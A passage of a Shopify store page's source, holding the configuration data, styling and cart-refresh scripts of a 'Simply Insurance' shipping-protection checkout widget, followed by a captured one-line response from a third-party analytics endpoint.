",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801893924\"},{\"insurance_plan_name\":\"43.00\",\"insurance_plan_amount\":\"43.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801926692\"},{\"insurance_plan_name\":\"43.50\",\"insurance_plan_amount\":\"43.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801959460\"},{\"insurance_plan_name\":\"44.00\",\"insurance_plan_amount\":\"44.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801992228\"},{\"insurance_plan_name\":\"44.50\",\"insurance_plan_amount\":\"44.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802024996\"},{\"insurance_plan_name\":\"45.00\",\"insurance_plan_amount\":\"45.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802057764\"},{\"insurance_plan_name\":\"45.50\",\"insurance_plan_amount\":\"45.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802090532\"},{\"insurance_plan_name\":\"46.00\",\"insurance_plan_amount\":\"46.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802123300\"},{\"insurance_plan_name\":\"46.50\",\"insurance_plan_amount\":\"46.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802156068\"},{\"insurance_plan_name\":\"47.00\",\"insurance_plan_amount\":\"47.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802188836\"},{\"insurance_plan_name\":\"47.50\",\"insurance_plan_amount\":\"47.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802221604\"},{\"insurance_plan_name\":\"48.00\",\"insurance_plan_amount\":\"48.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802254372\"},{\"insurance_plan_name\":\"48.50\",\"insurance_plan_amount\":\"48.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802287140\"},{\"insurance_plan_name\":\"49.00\",\"insurance_plan_amount\":\"49.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802319908\"},{\"insurance_plan_name\":\"49.50\",\"insurance_plan_amount\":\"49.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802352676\"},{\"insurance_plan_name\":\"50.00\",\"insurance_plan_amount\":\"50.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802385444\"},{\"insurance_plan_name\":\"50.50\",\"insurance_plan_amount\":\"50.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802418212\"},{\"insurance_plan_name\":\"51.00\",\"insurance_plan_amount\":\"51.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802450980\"}],\"sspModalPosition\":\" \"}";
    simplyInsurance.insurancePlan = JSON.parse(simplyInsurance.insurancePlan);
    simplyInsurance.insurancePlan.insurance_auto_enable = false;
    simplyInsurance.money_format = "${{amount_no_decimals}}";
    simplyInsurance.cartJson = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    simplyInsurance.SkipProduct = null;
    simplyInsurance.SkipProduct = JSON.parse(simplyInsurance.SkipProduct);
    simplyInsurance.skipSkus = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.sku
        ? simplyInsurance.SkipProduct.sku
        : []
      : [];
    simplyInsurance.skipHandles = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.handle
        ? simplyInsurance.SkipProduct.handle
        : []
      : [];
 
    // simplyInsurance.customCSS = null;
    // simplyInsurance.customJS = null;
    simplyInsurance.simplySelector = ".si-widget";
 
    
    
 
    function checkInsure() {
      if (cn(simplyInsurance.insurancePlan)) {
        return;
      }
    }
    checkInsure();
</script>





<link rel="stylesheet" href="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_9d108d3e-f767-4620-b883-01045abb0584.css?v=1755758697" type="text/css" media="all">
 
<script>
  let addSecondaryButton = window.simplyInsurance?.widgetSettings?.button?.add_secondary_button;
  let ssp_add_secondary_btn = addSecondaryButton;
  if(addSecondaryButton !== true && addSecondaryButton !== false){
    ssp_add_secondary_btn = false
  }
 
  let primaryButtonText = window.simplyInsurance?.widgetSettings?.button?.primary_button?.button_text;
  let ssp_checkout_btn_text_content = primaryButtonText;
  if(!primaryButtonText) {
    ssp_checkout_btn_text_content = "Checkout + ##plan_price## (Protection)"
  }
 
  let consentPopupEnabled = window.simplyInsurance?.widgetSettings?.consent_popup_enabled;
  let ssp_consent_popup_checkbox = consentPopupEnabled
  if(consentPopupEnabled !== true && consentPopupEnabled !== false){
    ssp_consent_popup_checkbox = false
  }
 
  let popupPosition = window.simplyInsurance?.widgetSettings?.consent_popup?.popup_position
  let ssp_consent_popup_position = popupPosition;
  if(!popupPosition){
    ssp_consent_popup_position = "topRight"
  }
 
  let ssp_consent_popup_text = window.simplyInsurance.widgetSettings?.consent_popup?.text
 
 
  window.sspStorefrontCustomization = {
    // General Settings
    ssp_checkout_button_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "button")
        ? true
        : false
        // : !window.simplyInsurance.widgetSettings?.selected_layout ? true : false
    ),
    ssp_toggle_widget_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "toggle")
        ? true
        : false
    ),
    ssp_toggle_img_gray_feature: (
      window.simplyInsurance.widgetSettings?.is_grey_icon ||
      false
    ),
 
    // Checkout Button settings
    ssp_checkout_label_tooltip: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.tooltip_message ||
      window.simplyInsurance.insurancePlan.tool_tip_message
    ),
    ssp_checkout_label_text_content: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.button_label ||
      "Checkout + Shipping Protection • ##plan_price"
    ),
    ssp_checkout_btn_text_content,
    ssp_add_secondary_btn,
    ssp_secondary_btn_text_content: (
      window.simplyInsurance.widgetSettings?.button?.secondary_button?.link_text ||
      "Checkout without shipping protection"
    ),
    ssp_checkout_btn_default_position: "beforebegin",
 
    // Consent popup settings
    ssp_consent_popup_checkbox,
    ssp_consent_popup_position,
    ssp_consent_popup_title: ssp_consent_popup_text?.title?.text || "Shipping Protection",
    ssp_consent_popup_subtitle: ssp_consent_popup_text?.subtitle?.text || "from Damage, Loss & Theft for ##plan_price## Protect your order from damage, loss, or theft",
 
    // Toggle widget settings
    ssp_toggle_widget_default_position: "afterend",
  }
</script>
 
<style>
  :root{
    /* label styles */
    --ssp_checkout_label_font_size: 14px;
    --ssp_checkout_label_font_weight: 400;
    --ssp_checkout_label_bg_color: #fff;
    --ssp_checkout_label_text_color: #000;
 
    /* primary button styles */
    --ssp_checkout_btn_bg_color: #000;
    --ssp_checkout_btn_bg_hover_color: #000;
 
    --ssp_checkout_btn_text_size: 15px;
    --ssp_checkout_btn_text_weight: ;
    --ssp_checkout_btn_text_color: #fff;
    --ssp_checkout_btn_text_hover_color: #fff;
 
    --ssp_checkout_btn_border_size: 0px;
    --ssp_checkout_btn_border_color: #000;
    --ssp_checkout_btn_border_hover_color: #000;
    --ssp_checkout_btn_border_radius: 0px;
 
    --ssp_checkout_btn_padding: 15px;
    --ssp_checkout_btn_margin: 0px;
 
    /* secondary button styles */
    --ssp_secondary_checkout_btn_font_size: 16px;
    --ssp_secondary_checkout_btn_font_weight: 400;
    --ssp_secondary_checkout_btn_text_color: #000000;
 
    /* consent popup styles */
    --ssp_consent_popup_bg_color: #f5f5f5;
    --ssp_consent_popup_border_width: 1px;
    --ssp_consent_popup_border_radius: 8px;
    --ssp_consent_popup_border_color: #e4e4e4;
    --ssp_consent_popup_margin: 30px;
    --ssp_consent_popup_padding: 15px;
 
    --ssp_consent_popup_title_font_size: 14px;
    --ssp_consent_popup_title_font_weight: 600;
    --ssp_consent_popup_title_font_color: #000000;
 
    --ssp_consent_popup_subtitle_font_size: 13px;
    --ssp_consent_popup_subtitle_font_weight: 400;
    --ssp_consent_popup_subtitle_font_color: #000000;
  }
</style>
 
<script>
  const style = document.documentElement.style;
  const si = window.simplyInsurance?.widgetSettings;
 
  const set = (key, value, unit = '') => {
    if ((value != undefined) && (value != null)) style.setProperty(key, `${value}${unit}`);
  };
 
  const checkoutLabel = si?.button?.label_and_appearance;
  set('--ssp_checkout_label_font_size', checkoutLabel?.font_size, 'px');
  set('--ssp_checkout_label_font_weight', checkoutLabel?.font_weight);
  set('--ssp_checkout_label_bg_color', checkoutLabel?.background_color);
  set('--ssp_checkout_label_text_color', checkoutLabel?.text_color);
 
  const primaryButton = si?.button?.primary_button;
  set('--ssp_checkout_btn_bg_color', primaryButton?.background_color);
  set('--ssp_checkout_btn_bg_hover_color', primaryButton?.background_hover_color);
  set('--ssp_checkout_btn_text_size', primaryButton?.text_size, 'px');
  set('--ssp_checkout_btn_text_weight', primaryButton?.font_weight);
  set('--ssp_checkout_btn_text_color', primaryButton?.text_color);
  set('--ssp_checkout_btn_text_hover_color', primaryButton?.text_hover_color);
  set('--ssp_checkout_btn_border_size', primaryButton?.border, 'px');
  set('--ssp_checkout_btn_border_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_hover_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_radius', primaryButton?.border_radius, 'px');
  set('--ssp_checkout_btn_padding', primaryButton?.padding, 'px');
  set('--ssp_checkout_btn_margin', primaryButton?.margin, 'px');
 
  const secondaryButton = si?.button?.secondary_button;
  set('--ssp_secondary_checkout_btn_font_size', secondaryButton?.font_size, 'px');
  set('--ssp_secondary_checkout_btn_font_weight', secondaryButton?.font_weight);
  set('--ssp_secondary_checkout_btn_text_color', secondaryButton?.text_color);
 
  const consentPopup = si?.consent_popup;
  set('--ssp_consent_popup_bg_color', consentPopup?.background?.color);
  set('--ssp_consent_popup_border_width', consentPopup?.border?.border_width, 'px');
  set('--ssp_consent_popup_border_radius', consentPopup?.border?.border_radius, 'px');
  set('--ssp_consent_popup_border_color', consentPopup?.border?.border_color);
  set('--ssp_consent_popup_margin', consentPopup?.spacing?.margin, 'px');
  set('--ssp_consent_popup_padding', consentPopup?.spacing?.padding, 'px');
 
  const consentPopupContent = consentPopup?.text;
  set('--ssp_consent_popup_title_font_size', consentPopupContent?.title?.font_size, 'px');
  set('--ssp_consent_popup_title_font_weight', consentPopupContent?.title?.font_weight);
  set('--ssp_consent_popup_title_font_color', consentPopupContent?.title?.font_color);
  set('--ssp_consent_popup_subtitle_font_size', consentPopupContent?.subtitle?.font_size, 'px');
  set('--ssp_consent_popup_subtitle_font_weight', consentPopupContent?.subtitle?.font_weight);
  set('--ssp_consent_popup_subtitle_font_color', consentPopupContent?.subtitle?.font_color);
</script>
 
<style>
  .simply-insurance {
    display: none;
  }
</style>
 




<script src="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_1ad2a101-b78d-422a-a366-557cbaa6f53a.js?v=1757939546" type="text/javascript" defer="defer"></script>
 
<script>
  if(Shopify.currency && Shopify.currency.rate){
      simplyInsurance.insurancePlan.planArray.forEach(function(p){
          p.insurance_plan_amount = (p.insurance_plan_amount * Shopify.currency.rate).toFixed(2);
          p.max_order_price = (p.max_order_price * Shopify.currency.rate).toFixed(2);
          p.min_order_price = (p.min_order_price * Shopify.currency.rate).toFixed(2);
      })
    }
 
    simplyInsurance.getSectionInnerHTML = function(html, selector = '.shopify-section') {
      let newHTML = new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
      let isDawnCartEmpty = newHTML.querySelector('cart-drawer-items')?.classList.contains('is-empty')
 
      let dawnSideCart = document.querySelector('cart-drawer')
      if(isDawnCartEmpty){
        if(!dawnSideCart?.classList.contains('is-empty')){
          dawnSideCart?.classList.add('is-empty')
        }
      }
 
      return newHTML?.innerHTML;
    }
 
    simplyInsurance.getSectionsToRender = function() {
      return [
        {
          id: 'cart-drawer',
          section: 'cart-drawer',
          selector: '#CartDrawer'
        },
        {
            id: 'cart-icon-bubble',
            section: 'cart-icon-bubble',
          },
          {
            id: 'free-shipping-notice',
            section: 'free-shipping-notice',
            selector: '.free-shipping-notice'
          }
      ];
    }
 
    simplyInsurance.getSectionDOM = function(html, selector = '.shopify-section') {
      return new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
    }
 
    simplyInsurance.renderContents = function(parsedState) {
      simplyInsurance.getSectionsToRender().forEach((section => {
        const sectionElement = section.selector
          ? document.querySelector(section.selector)
          : document.getElementById(section.id);
        if(sectionElement && typeof sectionElement !== "undefined"){
          sectionElement.innerHTML = simplyInsurance.getSectionInnerHTML(parsedState[section.id], section.selector);
        }
      }));
    }
    simplyInsurance.updateSideCartforDawnBasedTheme = function() {
      const sections = this.getSectionsToRender().map((section) => section.section);
      fetch(window.Shopify.routes.root + "?sections="+sections).then(res => res.json()).then((state) => {
        simplyInsurance.renderContents(state);
      });
    }
 
 
    simplyInsurance.cartModificationCallback = function(changeType) {
      document.dispatchEvent(new CustomEvent("ssp:cart:update"));
    }
    simplyInsurance.mode = 1;
    
    simplyInsurance.cartPageRefresh = false;
    simplyInsurance.cartReload = function(changeType) {
      switch (changeType) {
        case 0:
          { // insurance added
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
        case 1:
          { // insurance removed
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
      }
    }
 
    simplyInsurance.toggleUncheck = function() {
      document.body.dispatchEvent(new Event("si.toggle.uncheck"));
    }
 
    
    window.SLIDECART_UPDATED = function(cart) {
 
  // Fires whenevr slide cart has updated
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
  // Sticky Cart & Slide Cart - heysenior
    window.HS_SLIDE_CART_UPDATED = function(cart) {
 
  // Runs every time the slider cart is updated.
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
 
 
    document.addEventListener('ssp:cart:update', function(event) {
 
      
        window.simplyInsurance.loadApp()
      
 
      // si-cart refresh
      if(window.reRenderSiCart){
        window.reRenderSiCart();
      }
 
      console.log('ssp:cart:update', event.detail);
       
 
      if(simplyInsurance.cartPageRefresh){
        location.reload();
      }
 
  // Sticky Cart & Slide Cart - heysenior
      if (typeof(window.HS_SLIDE_CART_UPDATE) === 'function') {
        window.HS_SLIDE_CART_UPDATE(function() {});
      }
 
  // Icart upsell
      if (typeof prepareDataForDisplayWidgetByRule !== "undefined" && prepareDataForDisplayWidgetByRule) {
        prepareDataForDisplayWidgetByRule();
      }
 
      
      if (typeof(window.SLIDECART_UPDATE) === 'function') {
        window.SLIDECART_UPDATE(function() {});
      }
      document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
        bubbles: true // same code for prestige theme
      }));
 
      if (typeof(theme) !== 'undefined' && theme != null) {
        if (typeof theme.cart !== 'undefined' && theme.cart != null) {
          if (typeof(theme.cart.updateAllHtml) === 'function') {
            theme.cart.updateAllHtml();
          }
          if (typeof(theme.cart.updateTotals) === 'function') {
            theme.cart.updateTotals();
          }
        }
        if (typeof(theme.jQuery) !== 'undefined' && theme.jQuery != null) {
          theme.jQuery("body").trigger("added.ajaxProduct")
        }
      }
 
      // added update event for Horizon theme
      try {
        import('@theme/events').then(({ CartUpdateEvent }) => {
          fetch('/cart.js')
            .then(res => res.json())
            .then(cart => {
              const event = new CartUpdateEvent(cart, 'manual-trigger', {
                itemCount: cart.item_count,
                source: 'fad-refresh',
                sections: {}
              });
              document.dispatchEvent(event);
              window.simplyInsurance?.loadApp?.();
            });
        }).catch(() => {
          // Silently ignore if module not found
        });
      } catch (e) {
        // Silently ignore if import throws
      }
      document.body.dispatchEvent(new CustomEvent("cart:refresh"));
      document.body.dispatchEvent(new CustomEvent("added.ajaxProduct"));
      document.dispatchEvent(new CustomEvent('cart:build'));
      simplyInsurance.updateSideCartforDawnBasedTheme();
      document.dispatchEvent(new CustomEvent('dispatch:cart-drawer:refresh'));
    });
 
 
    
 
    document.addEventListener('rebuy:smartcart.show', function(event) {
      console.log('rebuy:smartcart.show event', event.detail);
      window.HS_SLIDE_CART_UPDATED();
    });
    document.addEventListener('rebuy:smartcart.product-removed', function(event) {
      console.log('rebuy:smartcart.product-removed event', event.detail);
      if (event.detail.product.vendor == "SimplyInsurance") {
        simplyInsurance.toggleUncheck();
      } else {
        window.HS_SLIDE_CART_UPDATED();
      }
    });
 
    // Keyboard Event Listeners for Toggle and Tooltip
 
    document.addEventListener('keydown', function(e) {
      const switchElement = document.querySelector('.switch');
      const tooltipElement = document.querySelector('.tooltipCstm');
 
      // Toggle the switch when 'Enter' key is pressed
      if (e.key === 'Enter') {
        if (document.activeElement === switchElement || switchElement.contains(document.activeElement)) {
          const checkbox = document.querySelector('.cart-insurance-input');
          checkbox.checked = !checkbox.checked;
          // Trigger the input change event to toggle the switch visually
          checkbox.dispatchEvent(new Event('change'));
        }
      }
    });
</script>
 
 
</div></body>
</html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5331887&f=www.bobblegifts.com&b=0&l=en-us@posix&d=&o=&s=&r=157092
body_size: 83
content:
lk2('0%3b157073')